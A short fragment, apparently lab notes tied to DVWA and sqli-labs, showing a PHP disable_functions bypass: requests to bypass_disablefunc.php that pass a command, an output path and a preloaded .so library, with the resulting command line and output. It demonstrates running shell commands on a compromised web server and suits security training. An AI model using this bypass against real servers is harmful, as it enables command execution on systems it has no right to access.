 192.168.111.156/bypass_disablefunc.php/?cmd=pwd&outpath=/var/www/html/output&sopath=/var/www/html/bypass_disablefunc_x64.so
导入书签... 新手上路 sqli labs DVWA
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: pwd > /var/www/html/output 2>&1
output:
/var/www/html